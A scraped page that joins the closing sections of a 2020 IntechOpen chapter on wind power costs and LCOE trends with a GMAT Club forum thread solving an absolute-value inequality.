The estimated progress ratios range from 0.83 to 0.91, which corresponds with the learning rates of 0.17 to 0.09 based on special energy expenses (expenses per kWh generated). This means that if the total wind power installed doubles, the cost per kWh produced for new turbines decreases by 9 to 17% [22].
The total installed wind turbines worldwide account for a small amount of offshore wind: about 1%. In the northern European countries of the North sea and the Baltic Sea, there have primarily been developments in offshore winds, with approximately 20 projects implemented. The capability was located offshore at the end of 2008 at 1471 MW [23].
Offshore wind capacity is still approximately 50% higher than onshore wind. However, with higher wind speeds and a lower visual impact on large turbines expected to benefit, several countries-mainly in the Member States of the European Union-have ambitious off shore wind goals.
While investments in offshore energy farms are significantly higher than those in the onshore wind farms, the overall electrical output from turbines is partially offset, given the high offshore wind speeds. The energy production indicator normally amounts to approximately 2000 to 2500 full charge hours annually for onshore operations, while the figure for a typical offshore facility reaches up to four thousand full charge hours per year, according to location [24].
The market remained stable with an estimated €10 billion per year until 2015, and investment in the offshore market gradually increased. By 2020, the wind power annual market will have grown to €17 billion per year, with roughly half of the offshore investment. By 2030, annual EU investments in wind energy are expected to reach nearly €20 billion with 60% of offshore investment [25].
### 5.1 Wind energy investments and total avoided lifetime cost for the fuel and emission of CO2
In the reference price equivalent of $118/barrel in 2010 for natural gas, the price of coal is expected to double, and the price of CO2 is expected to increase by 50% and by 35€/t in 2008 to 60€ /t [26]. Figure 13 shows sensitivity analysis of costs of generated power comparing conventional plants to wind power, assuming increasing fossil fuel and CO2 [15, 27]. To determine the amount of CO2 and fuel costs avoided from wind turbine investments over the entire life of a given year, it is important to remember that in a given year, investment in wind energy capacity will continue to avoid fuel cost and carbon costs over the 20 to 25 years of life of wind turbines. Wind farms installed throughout 2030 will continue, for example, to avoid costs until and after 2050. Figure 14 shows the total costs of CO2 and fuel avoided during the lifetime of the installed wind turbine capacitance of 2008–2030, taking into consideration the technical life of onshore wind power turbines of 20 years and offshore wind turbines of 25 years in accordance with EWEA reference scenarios [22]. It is also presumed that the average price of a CO2 allowance for wind energy is €25/t CO2, and €42 million in fuel is prevented for every TWh of wind power, which is the equivalent of €90 per barrel of oil during the period. The average cost of the allowance for CO2 is €42 million. For example, the 8554 MW of wind energy installed in the EU in 2007 had an investment value of €11,3 billion and will avoid €6,6 billion of CO2 emissions over the whole lifetime and €16 billion in the cost of fuel, assuming an average CO2 cost of €25 per ton and an average price of fuel for gas, coal, and oil based on$90/barrel of oil. Likewise, between 2008 and 2020, the €152 billion investment in wind power will avoid CO2 cost of €135 billion and fuel costs of €328 billion in the same way. Wind energy expenditure of €339 billion is avoiding €322 billion of CO2 and €783 billion of fuel for the period up to 2030.
As price reductions on wind, solar, and other renewables drop dramatically in recent years, energy decarburization is not only technically feasible but also economically competitive. African, Asian, and Latin American markets are quickly evolving, providing clean energy to promote sustainable development.
The IEA has amended its assumptions, both fuel prices and building costs, in its 2008 edition of World Energy Outlook. It therefore increased its new building cost estimates. It was also assumed for the EU that a $30 carbon price per ton of CO2 would add$30/MWh to coal production and that it could generate $15/MWh to combined cycle gas turbines (CCGT)-generated plants. Figure 15 shows the assumption of the IEA that in 2015 and 2030 new coal, gas, and wind power will generate future costs in the EU. It shows that the IEA expects new wind capacity in 2015 and 2030 to be cheaper than coal and gas [28, 29]. ### 5.2 Wind power cost for electricity production Conventional electricity production general cost is determined by four components: 1. Fuel cost 2. CO2 emissions cost 3. Cost of O&M 4. Investment costs, planning, and construction work The capital costs of wind energy projects are dominated by the cost of the wind turbine itself. Figure 16 shows the typical cost structure for wind energy [22]. The share of the turbine costs is around 76%, while the grid link accounts for around 9% and the base for around 7%. The costs of obtaining a turbine site differ greatly from one project to the next, so the information provided in Table 3 is an instance. Other cost elements, such as land and control systems, represent only a small proportion of total expenses. ### Table 3. Medium-sized wind turbine cost structure [30]. The total cost per kW of installed wind power varies greatly from country to country and the costs per kW were the lowest in Denmark and somewhat higher in Greece and the Netherlands, as shown in Figure 17 [31]. Typically, the cost per kW varies between €1000/kW and €1350/kW. It should, however, be noted that Figure 17 is based on limited data so the findings for the countries mentioned may not be fully representative. In addition, there are significant variances among nations in “other expenses,” such as foundation and grid connection, which vary from approximately 32% of total turbine expenses in Portugal, about 24% in Germany, about 21% in Italy, and only about 16% in Denmark. Cost varies however depending on the size of the turbine and the nation of installation, grid distance, property ownership, and soil nature [31]. The typical ranges of these other cost components as a share of the total additional costs are shown in Table 3 [30]. The only major extra aspect in terms of variation is the cost of the grid connection, which in certain instances can account for almost half of the auxiliary expenses, followed by typically lower shares of the basic and electrical installation expenses. These subsidiary costs can therefore add up to the overall turbine costs to significant amounts. Cost elements, such as consultancy and land, usually account for only a small share of extra costs. ### 5.3 Levelized cost of energy #### 5.3.1 Estimation of the LCOE The LCOEenergy cost, also known as the levelized electricity cost, is an economic evaluation of the average overall cost of building and operating an energy generation system over its lifetime divided by overall system power over this lifetime [1]. LCOE is the definition of the price that will be equivalent to the total life-cycle cost (LCC), if it is allocated to each unit of energy generated by the device during the analysis period [32]. LCOE=t=1nIt+Mt+Ft(1+r)tt=1nEt(1+r)tE1 where LCOE is the average lifetime levelized cost of electricity generation, It is the year t investment expenditures, Mt. is the year t (O&M) expenditures, Ft is the year t fuel expenditures, Et is the year t electricity generation, r is the discount rate, and n is the system lifetime. The LCOE of a wind power project is determined by total capital costs: • Wind resource quality • Wind turbines’ technical characteristics • O&M costs • Economic life of the project and the cost of capital As with today’s range of installed costs, the LCOE also varies by country and region. Figure 18 presents cost metrics contributing to the calculation of the LCOE [32]. ### 5.4 LCOE historical growth for wind energy By depending on one of the most significant steps within the power sector, levelized cost of electricity (LCOE), the wind sector can demonstrate its growing maturity, price competitiveness, and effectiveness. For several years, LCOE has been the common measure to define wind and other power sources’ price. Industry stakeholders and politicians use LCOE to evaluate objectives and levels of support. LCOE’s important role will not change and will continue to show the progress of wind power. With the aid of LCOE, wind energy is one of the cheapest sources of energy. As the energy industry is changing, the scope is expanding and wind energy is now also offering maximum system value. This enhanced emphasis on value comprises the knowledge of an energy source’s effectiveness, how to integrate an energy source, and the time frame for supply and demand [33]. Figure 19 depicts LCOE-onshore and offshore wind power historical growth. The weighted average LCOE for onshore by country or region ranged from$0.053/kWh in China to $0.12/kWh in Asia. North America had the second lowest LCOE after China, with$0.06/kWh. Eurasia ($0.08/kWh), Europe ($0.07/kWh), and India ($0.08/kWh) had slightly higher average LCOEs than China and North America. Onshore wind energy is a highly competitive source of renewable energy generation capacity, with low and medium wind speeds becoming economically competitive [35]. The potential improvement in capacity factors by 2025 could result in reducing the global weighted average LCOE of onshore wind energy by around$0.01/kWh, or 49% of the total projected reduction in onshore wind LCOE of $0.018/kWh as the global weighted average LCOE falls to$0.053/kWh by 2025 [35].
Reductions in total installed costs, driven mostly by cost reductions for towers, turbines, and wind farm development, contribute around $0.006/kWh or 34% of the total reduction in the LCOE. Improvements in turbine reliability, improved predictive maintenance schedules, and the more widespread application of best practice (O&M) strategies reduce the LCOE by around$0.003/kWh by 2025, or 17% of the total reduction [35].
## 6. Current and predicted LCOE for wind power
In 2018, the global weighted-average LCOE commissioned onshore wind energy projects, at $0.056/kWh, was 13% below 2017’s level and 35% below 2010, when it was at$0.085/kWh. The onshore wind electricity expenses are now at the lesser end of the price range of fossil fuel [36].
The continuous reduction of total installed expenses and the improvement of the average capacity factor led to electricity expenses to lower onshore wind energy in 2018, as in Figure 20. Continuous improvements in turbine design and production, competitive worldwide supply chains, and a growing variety of turbines intended to minimize LCOE in a range of working circumstances are key drivers of this trend, with rises of 18.5 and 6.8 GW, respectively; China and the United States accounted for the largest development in onshore wind power. GW or greater capacity additions have endorsed deployment in Brazil, around 2.1 GW; France 1.6 GW; Germany about 2.7 GW; and India, 2.4 GW, respectively [37].
The LCOE’s worldwide weighted average of 13% decrease in 2018 relative to 2017 represents a culmination of a large number of countries’ experiences. The weighted average LCOE in 2018 in China and the United States for newly commissioned wind farms was 4% lower than in 2017, as Figure 21. However, both India and Brazil faced slight increases in the weighted average LCOE for 2018 projects, partly due to currency weaknesses in the last several years. Such rises are also motivated by an estimated average slightly reduced weighted lifetime factor for projects started in 2018 [36].
Onshore wind farms operated in China and the USA in 2018 had the same weighted average LCOE of $0.048/kWh. While China has lower capacities than the USA, lower installed costs offset this. In 2018, the average LCOE weighted onshore wind farms commissioned in Brazil was$0.061/kWh; in France, it was $0.076/kWh; in Germany, it was$0.075%; in India, it was $0.062/kWh; and in the UK, it was$0.063/kWh [38].
The number of LCOE projects that have been commissioned with a volume from $0.03 to$.04/kWh has increased since 2014. The combinations of competitive installed costs in regions with excellent wind resources are becoming an increasing proportion of new installations in some markets. The projects are much cheaper than even the cheapest fossil fuel-fired options for new energy production, and the variable operating costs of certain existing generators of fossil fuel are undercut.
The global weighted average total installed cost for onshore wind farms decreased by 6% year-on-year from $1600/kW in 2017 to$1500/kW in 2018, when price rates for wind turbines continued to drop. The reduction in total installation costs still depends on reductions in wind turbine prices. Figure 22 shows wind turbine price indices and price trends, 1997–2018, which decreased by around 10 to 20% between 2017 and 2018 and also on reductions in the project cost balance. Improved technical and process technologies, regional infrastructure, and competitive supply chains all contribute to keeping turbine pricing under pressure [39, 40].
The average turbine prices of 2018, China and India excluded, varied between $790 and$900 per kW and decreased between $910 and 1050/kW in 2017, respectively. In 2018 for the onshore wind farms installed in China, there was approximately$1170/kW, approximately $1200/kW in India, around$1660/kW in the United States, $1820/kW in Brazil, approximately$1830/kW in Germany, and around $2030/kW in Europe that shows in Figure 23. Australia added 940 MW and installed costs were a competitive 1640$/kW [39, 40].
The worldwide weighted average capacity factor of onshore wind energy farms commissioned in 2018 grew to 34% of 32% in 2017, due to the trend toward greater turbine hub heights, bigger sweeping regions, and greater capabilities and harvesting more electricity from the same wind resource. While the final data for 2018 cannot be accessible, between 2010 and 2017, both turbine diameter and turbine size were significantly increased, and this is expected to continue until 2018. Higher hub heights allow access to higher wind speeds, while larger swept areas can increase output across the range of operating wind speeds.
There is a slightly greater cost for longer blades and taller towers, but with the correct optimization, a total decrease in LCOE can be accomplished. Ireland’s continuous trend toward larger turbines with larger swept areas is distinguishing, but for both these metrics, Denmark is still absolutely behind the market leader [39, 40].
Between 2010 and 2017, Ireland improved its average plate capabilities by 95%, with its rotor diameter by 76%. Denmark had an average 118 m rotor diameter and a turbine capability of 3.5 MW for projects launched in 2017. Brazil, Canada, France, and the United States are interesting examples of markets that have increased the rotor diameter faster than the nameplate capacity. The newly commissioned rotor diameter has risen 42% in Brazil, 64% in Canada, 25% in France, and 34% in the United States between 2010 and 2017, while the growth in nameplate capability is 31%, 41%, 16%, and 29%, respectively [39, 40].
The average rotor diameters in 2017, in Brazil, Denmark, Germany, India, Sweden, Turkey, and the United States, were over 110 m compared to 2010 when the range was from 77 m in India to 96 m in Denmark. In 2018, onshore wind farms commissioned 46% in Brazil, 44% in the United States, 40% in Britain, 37% in Australia, and 29% in China; France and Germany had a weighted average capacity factor of 46% (Figures 24 and 25). In 2018, the country’s particular weighted average capacity factor decreased slightly from 48 to 46% in Brazil, year-on-year. In 2018, there was an increase in most other significant markets.
The worldwide weighted average LCOE for offshore wind power projects started to slightly decrease by 1% relative to 2017 (Figures 26 and 27). This leads to an increase from $0,159/kWh to$0,127/kWh in LCOE offshore winds from 2010 to 2018 to 20%. In 2018, the full construction expenses for offshore wind projects built were 5% smaller than those in 2010. Innovative wind turbine technology, installations, and logistics have led to the reduction in the cost of electricity from offshore wind energy; economies of scale in O&M (from large turbines and offshore wind power clustering); and improved capacity factors from higher hub heights, better wind resources (despite increasing cost in deeper waters offshore wind energy), and larger rotor diameters (Figures 2830).
In 2018, a total of 4.5% GW of global offshore wind power plants is mostly in Europe and China. Global average weighted LCOE offshore wind energy was 0.127 $per kWh, which was 1% below 2017 and 20% below the 2010 average. A further 4.5 GW of new offshore power was concentrated in China by 40% in 2018, with an important share of the UK capacity growth of approximately 29% and Germany of approximately 22%. The market is therefore limited to a small number of major players. In the coming years, projects will be implemented in North America and Oceania [39, 40]. The trend to larger turbines, which increases wind farm capacity and/or reduces the number of turbines required for a given capacity, has contributed to lower installation and project development costs. But the change to offshore wind farms in deeper waters away from ports has compensated for this decrease, to a higher or lesser extent-but often with a more stable and better wind regime. This has contributed to the rise of offshore wind farms and the global weighted average offshore wind turbines increased from 38 to 43% in 2010 to 43% in 2018. Meanwhile, the cost of O&M has been reduced with the optimization of the O&M strategies; preventive maintenance programs based on predictive failure rates analysis; and economies of scale in offshore wind energy service rather than in individual wind farms. The offshore wind power sector remains relatively thin and LCOE declines have varied widely since 2010. LCOE fell by 14% from$0.156/kWh to $0.134/kWh in Europe, the biggest offshore wind energy deployment between 2010 and 2018 projects. Between 2010 and 2018, the largest drop was in Belgium, with LCOE falling from$0.195/kWh to $0.141/kWh. Between 2010 and 2018, there were 24% and 14% drops, with LCOE in Germany and the UK drop-offs of$0.125/kWh and $0.139/kWh in 2018, respectively. The LCOE decrease from$0.178/kWh to $0.106/kWh was 40% in Asia between 2010 and 2018. This was pushed by China, which has more than 95% of Asia’s offshore wind power systems. The LCOE in Japan has an estimated$0.20/kWh in contrast to China, as projects to date are low and may be better classified as demonstration projects.
Since 2010, total costs installed on offshore wind farms have decreased modestly. In view of the relatively low yearly capacity adds over a few years, a significant level of volatility exists in the total cost installed of the newly commissioned offshore wind farms. Between 2010 and 2018, the average global weighted installed cost for offshore wind power decreased by 5%, from $0.4572/kW to$0.4353/kW.
The general evolution in cost installations is based on a complex range of variables, with some causing costs to fall and others causing them to increase. Europe’s initial small-scale and logistical capacity and challenges as well as the shift to more offshore and more deepwater deployment have, in some cases, increased the cost of installation, foundation, and grid connection costs. In latest years, however, the sector has increased and some of these stresses have been reduced. At the same moment, turbine innovation, higher turbine ratings, more project development experience, and cost savings have contributed equally to the reduction of expenses.
## 7. Prediction of Potential reductions in LCOE by 2025
Overall reductions could be around 12% in 2015 to 2025, taking into account the trend for larger turbines with higher hub heights and greater swing spaces, for the global average cost installed for onshore wind farms. This estimate falls within the range of 7% for the total installed costs, as identified by the updated onshore wind power curve and the IRENA Remap projections for 2030.
Figure 31 shows total installed cost reductions for onshore wind energy farms, 2015–2025. These account for 27% and 29%, respectively, of the total reduction in the global weighted average installed cost of onshore wind energy farms. Yet, the increased application of best practices in wind farm development by project developers and regulators could yield around one quarter of the total cost reduction. Overall, the global weighted average total installed cost for onshore wind energy could fall from around $1560/kW in 2015 to$1370/kW in 2025 [41].
The combination of the technological and process innovations in the development and operation of offshore wind energy farms could potentially see the average cost of electricity from these fall by around 35% from around $0.17/kWh in 2015 to$0.11/kWh in 2025 (Figure 32). This represents a central estimate of the cost reduction potential [43].
By the year 2025, the LCOE of offshore wind farms could drop by 35% due to the deployment of advanced large offshore wind turbines. Future wind farms are going to have higher capacity factors while financial institutions are developing in a larger industry. The decrease in LCOE will also result from lower installation and building costs and more efficient project development practices [39, 40].
Reductions of total installed costs for offshore wind farms account for about 24% of LCOE’s overall reduction potential and a 57% decrease in construction and installation costs. Innovations regarding turbine reliability, O&M strategies, and prevention should significantly improve the LCOE as unplanned installation needs have been reduced. The reduction in unplanned service could account for about 17% of the total cost-cutting potential for LCOE between 2015 and 2025 [43].
The reduction in planned operations and maintenance expenditures will account for 6% of the total cost reduction potential. In total, the O&M $0.018/kWh decrease will bring down the total share of LCOE from 30% today to 23% by 2025. The capacity factors of offshore wind farms will be enhanced by technological developments in turbine design and manufacturing, as well as control strategies and enhanced efficiency. This is roughly 8% of the complete decrease in LCOE [44]. Combination of current technological trends, increased availability due to enhanced reliability and innovation in turbine control, improved efficiency of blades, and enhanced growth of micrositting and the growth of wind farms could result in a worldwide average weighted capacity factor rising from 27% in 2015 to 32% by 2025 [42]. At a global level, the average contribution of increased capacity factors would be to reduce the global weighted average LCOE by around$0.01/kWh. There are, however, a variety of variables that may lead to a higher or lower real weighted average capacity factor value in 2022 (represented in Figure 33). This is due to uncertainty about the pace of growth of hub heights and rotor diameters in main markets, such as India and China, which significantly influence the globally weighted average adoption rate for bigger machinery. The trends for the quality of the resources for wind farms up to 2025 may remain as the biggest uncertainty [35].
Onshore wind energy is now a highly competitive source of new power generation capacity, with medium- and even low-wind speed sites now available economically. The potential improvement in capacity factors by 2025 could result in reducing the global weighted average LCOE of onshore wind by around $0.01/kWh, or 49% of the total projected reduction in onshore wind LCOE of$0.018/kWh as the global weighted average LCOE falls to $0.053/kWh by 2025. Figure 34 shows levelized cost of electricity of onshore wind, 1995–2025 [35, 45]. Reductions in total installed costs, driven mostly by cost reductions for towers, turbines, and wind farm development, contribute around$0.006/kWh, which means 34% of the total reduction in the LCOE. Improvements in turbine reliability, improved predictive maintenance schedules, and the more widespread application of best practice O&M strategies reduce the LCOE by around $0.003/kWh by 2025, or 17% of the total reduction [28]. Reducing the weighted average capital cost of offshore wind energy project from the current 8–10% to an average of around 7.5% will account for around 43% of the total potential reduction in the LCOE of offshore wind energy by 2025. Figure 35 presents the LCOE historical evolution of offshore wind in 2010 to 2015 for the data available in the IRENA Renewable Cost Database. It also shows offshore wind LCOE projection evolution to 2025. Offshore wind energy projects in tidal or near-shore locations could see costs fall to as little as$0.08/kWh by 2025 [17, 46, 47].
## 8. Conclusions
Wind energy market is set to grow subject to effective economic feasibility across remote areas when compared with grid-connected networks. Government incentives toward rural electrification coupled with growing adoption of microgrid networks will further boost the business landscape.
Low installation costs along with government incentives including net metering and feed in tariff will positively impact the on-grid wind energy market share. Rapid expansion of utility-based electricity networks to cater growing energy demand across suburban areas will further complement the industry’s growth.
Growing demand for renewable energy coupled with rising awareness toward environmental conservation will stimulate the global market size. National targets for clean energy along with ongoing depletion of fossil fuel reserves will further propel the industry’s growth. In 2016, France set its target of renewable energy capacity to 70 GW by 2023 including 23 GW from onshore wind.
Declining project development cost subject to fall in component prices favored by government incentives will stimulate the market share. In addition, utility scale installations tend to bear lower operational costs when compared to auxiliary generation technologies. Rapid technological enhancements in line with the integration of smart monitoring and sensing units across turbines have reduced overall system losses. Therefore, economical cost structure in addition to improved efficiencies will positively influence the industry landscape.
chapter PDF
Citations in RIS format
Citations in bibtex format
## More
© 2020 The Author(s). Licensee IntechOpen. This chapter is distributed under the terms of the Creative Commons Attribution-NonCommercial 4.0 License, which permits use, distribution and reproduction for non-commercial purposes, provided the original is properly cited.
## How to cite and reference
### Cite this chapter Copy to clipboard
Enas Raafat Maamoun Shouman (March 25th 2020). Global Prediction of Wind Energy Market Strategy for Electricity Generation, Modeling, Simulation and Optimization of Wind Farms and Hybrid Systems, Karam Y. Maalawi, IntechOpen, DOI: 10.5772/intechopen.89968. Available from:
### chapter statistics
1Crossref citations
### Related Content
#### Modeling, Simulation and Optimization of Wind Farms and Hybrid Systems
Edited by Karam Maalawi
Next chapter
#### Modeling and Simulation of Offshore Wind Farms for Smart Cities
By Cheng Siong Chin, Chu Ming Peh and Mohan Venkateshkumar
#### Optimum Composite Structures
Edited by Karam Maalawi
First chapter
#### Introductory Chapter: An Introduction to the Optimization of Composite Structures
By Karam Maalawi
We are IntechOpen, the world's leading publisher of Open Access books. Built by scientists, for scientists. Our readership spans scientists, professors, researchers, librarians, and students, as well as business professionals. We share our knowledge and peer-reveiwed research papers with libraries, scientific and engineering societies, and also work with corporate R&D departments and government entities. | 2022-01-22 14:22:55 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.30785542726516724, "perplexity": 3219.1164665483993}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-05/segments/1642320303864.86/warc/CC-MAIN-20220122134127-20220122164127-00654.warc.gz"} |
https://gmatclub.com/forum/which-of-the-following-inequalities-is-equal-to-x-3-x-247913.html | It is currently 20 Oct 2017, 09:53
### GMAT Club Daily Prep
#### Thank you for using the timer - this advanced tool can estimate your performance and suggest more practice questions. We have subscribed you to Daily Prep Questions via email.
Customized
for You
we will pick new questions that match your level based on your Timer History
Track
every week, we’ll send you an estimated GMAT score based on your performance
Practice
Pays
we will pick new questions that match your level based on your Timer History
# Events & Promotions
###### Events & Promotions in June
Open Detailed Calendar
# Which of the following inequalities is equal to |x-3|x||<8?
Author Message
TAGS:
### Hide Tags
Math Revolution GMAT Instructor
Joined: 16 Aug 2015
Posts: 4142
Kudos [?]: 2896 [0], given: 0
GPA: 3.82
Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 01:17
Expert's post
11
This post was
BOOKMARKED
00:00
Difficulty:
65% (hard)
Question Stats:
57% (01:43) correct 43% (01:22) wrong based on 160 sessions
### HideShow timer Statistics
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
[Reveal] Spoiler: OA
_________________
MathRevolution: Finish GMAT Quant Section with 10 minutes to spare
The one-and-only World’s First Variable Approach for DS and IVY Approach for PS with ease, speed and accuracy.
Find a 10% off coupon code for GMAT Club members.
“Receive 5 Math Questions & Solutions Daily”
Unlimited Access to over 120 free video lessons - try it yourself
Kudos [?]: 2896 [0], given: 0
Math Forum Moderator
Joined: 02 Aug 2009
Posts: 4981
Kudos [?]: 5483 [0], given: 112
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 01:44
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
I believe there is a TYPO in Q and Q means |x-3|*|x|<8
best way is working on the choices
substiute x as 0..
$$|0-3||0|<8....0<8$$.. True
so choice A and B, which exclude 0 can be eliminated
Now substitute x as 3
$$|3-3||3|=0<8$$... true
eliminate B and D as they exclude 3
ans C
_________________
Absolute modulus :http://gmatclub.com/forum/absolute-modulus-a-better-understanding-210849.html#p1622372
Combination of similar and dissimilar things : http://gmatclub.com/forum/topic215915.html
Kudos [?]: 5483 [0], given: 112
Math Expert
Joined: 02 Sep 2009
Posts: 41892
Kudos [?]: 128992 [0], given: 12185
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 01:52
chetan2u wrote:
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
I believe there is a TYPO in Q and Q means |x-3|*|x|<8
best way is working on the choices
substiute x as 0..
$$|0-3||0|<8....0<8$$.. True
so choice A and B, which exclude 0 can be eliminated
Now substitute x as 3
$$|3-3||3|=0<8$$... true
eliminate B and D as they exclude 3
ans C
No, it's correct. $$|x-3|x||<8$$ is equivalent to $$-2<x<4$$.
_________________
Kudos [?]: 128992 [0], given: 12185
Manager
Joined: 14 Sep 2016
Posts: 137
Kudos [?]: 5 [1], given: 35
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 03:11
1
KUDOS
Bunuel can show the process that how can we get the range of x in an absolute inequality ?
Kudos [?]: 5 [1], given: 35
Senior Manager
Joined: 25 Feb 2013
Posts: 417
Kudos [?]: 179 [0], given: 31
Location: India
GPA: 3.82
Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 03:32
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
Case 1: if $$x >0$$ then $$|x| = x$$, hence the equation can be written as
$$|x-3x|<8$$, or $$|-2x|<8$$ or $$2x<8$$
therefore $$x<4$$-----(1)
Case 2: if $$x<0$$, then $$|x| = -x$$, hence the equation can be written as
$$|x -3(-x)|<8$$, or $$|x+3x|<8$$, or $$|4x|<8$$ or $$|x|<2$$
therefore $$-x<2$$ or $$x>-2$$----(2)
Case 3: if $$x = 0$$, then it will always satisfy the inequality
combining cases 1, 2 & 3 we get
$$-2<x<4$$
Option $$C$$
Last edited by niks18 on 25 Aug 2017, 03:38, edited 1 time in total.
Kudos [?]: 179 [0], given: 31
VP
Status: Long way to go!
Joined: 10 Oct 2016
Posts: 1182
Kudos [?]: 892 [0], given: 54
Location: Viet Nam
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 03:34
2
This post was
BOOKMARKED
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
$$|x-3|x||<8 \iff -8 < x-3|x| < 8$$
Case 1: $$x \geq 0$$
We have $$-8 < x - 3x < 8 \implies -8 < -2x < 8 \implies 4 > x > -4$$
Thus $$0 \leq x < 4$$
Case 2: $$x < 0$$
We have $$-8 < x + 3x < 8 \implies -8 < 4x < 8 \implies -2 < x < 2$$
Thus $$-2 < x < 0$$
Combine both 2 cases, we have $$-2 < x < 4$$. Answer C
_________________
Kudos [?]: 892 [0], given: 54
Manager
Joined: 27 Dec 2016
Posts: 154
Kudos [?]: 38 [0], given: 192
Concentration: Social Entrepreneurship, Nonprofit
GPA: 3.65
WE: Sales (Consumer Products)
Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 10:34
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
Answered this question using plugin method. Plug -1 and 3, if both of the numbers satisfy the equation, then we can choose C.
Absolute in absolute makes me confused
_________________
There's an app for that - Steve Jobs.
Kudos [?]: 38 [0], given: 192
Manager
Joined: 27 Dec 2016
Posts: 154
Kudos [?]: 38 [0], given: 192
Concentration: Social Entrepreneurship, Nonprofit
GPA: 3.65
WE: Sales (Consumer Products)
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 10:39
niks18 wrote:
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
Case 1: if $$x >0$$ then $$|x| = x$$, hence the equation can be written as
$$|x-3x|<8$$, or $$|-2x|<8$$ or $$2x<8$$
therefore $$x<4$$-----(1)
Case 2: if $$x<0$$, then $$|x| = -x$$, hence the equation can be written as
$$|x -3(-x)|<8$$, or $$|x+3x|<8$$, or $$|4x|<8$$ or $$|x|<2$$
therefore $$-x<2$$ or $$x>-2$$----(2)
Case 3: if $$x = 0$$, then it will always satisfy the inequality
combining cases 1, 2 & 3 we get
$$-2<x<4$$
Option $$C$$
Dear niks18 , can you please explain more the one that I highlighted?
_________________
There's an app for that - Steve Jobs.
Kudos [?]: 38 [0], given: 192
Senior Manager
Joined: 25 Feb 2013
Posts: 417
Kudos [?]: 179 [2], given: 31
Location: India
GPA: 3.82
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 10:49
2
KUDOS
septwibowo wrote:
niks18 wrote:
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
Case 1: if $$x >0$$ then $$|x| = x$$, hence the equation can be written as
$$|x-3x|<8$$, or $$|-2x|<8$$ or $$2x<8$$
therefore $$x<4$$-----(1)
Case 2: if $$x<0$$, then $$|x| = -x$$, hence the equation can be written as
$$|x -3(-x)|<8$$, or $$|x+3x|<8$$, or $$|4x|<8$$ or $$|x|<2$$
therefore $$-x<2$$ or $$x>-2$$----(2)
Case 3: if $$x = 0$$, then it will always satisfy the inequality
combining cases 1, 2 & 3 we get
$$-2<x<4$$
Option $$C$$
Dear niks18 , can you please explain more the one that I highlighted?
Hiseptwibowo
its a property of mod function which can be explained as follows -
let $$x = -3$$, then
$$|-3| = 3$$ this is same as $$-(-3)$$
hence if $$x<0$$ (i.e negative), then $$|x| = -x$$
Kudos [?]: 179 [2], given: 31
Manager
Joined: 27 Dec 2016
Posts: 154
Kudos [?]: 38 [0], given: 192
Concentration: Social Entrepreneurship, Nonprofit
GPA: 3.65
WE: Sales (Consumer Products)
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
25 Aug 2017, 10:57
niks18 wrote:
Hiseptwibowo
its a property of mod function which can be explained as follows -
let $$x = -3$$, then
$$|-3| = 3$$ this is same as $$-(-3)$$
hence if $$x<0$$ (i.e negative), then $$|x| = -x$$
Ah!! thanks niks18 , at first I thought that how can an absolute results a negative number. Now I got it, (-X) is not negative because X itself is negative.
Many thanks!
_________________
There's an app for that - Steve Jobs.
Kudos [?]: 38 [0], given: 192
Math Revolution GMAT Instructor
Joined: 16 Aug 2015
Posts: 4142
Kudos [?]: 2896 [1], given: 0
GPA: 3.82
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
27 Aug 2017, 19:11
1
KUDOS
Expert's post
=> -8 < x-3|x| <8
1) x >= 0
-8 < x-3x < 8
-8 < -2x < 8
-4 < x < 4
0 <= x < 4
2) x < 0
-8 < x-3|x| < 8
-8 < x+3x < 8
